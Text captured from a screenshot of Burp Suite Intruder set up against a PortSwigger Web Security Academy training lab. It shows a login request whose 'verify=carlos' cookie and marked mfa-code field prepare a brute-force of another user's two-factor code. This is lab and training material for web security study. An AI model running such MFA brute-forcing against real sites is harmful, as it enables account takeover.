 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start a
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
A
Target: https://0a990067048adcfcc03873c1002f00e8.web-security-academy.net Update Host header to match target
C
1 POST /login2 HTTP/1.1
2 Host: 0a990067048adcfcc03873c1002f00e8.web-security-academy.net
A
3 Cookie: session=A2OtQTrM0stP5apus1NMTqqcavSWJRjP; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Re
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a990067048adcfcc03873c1002f00e8.web-security-academy.net
11 Referer: https://0a990067048adcfcc03873c1002f00e8.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=§1496§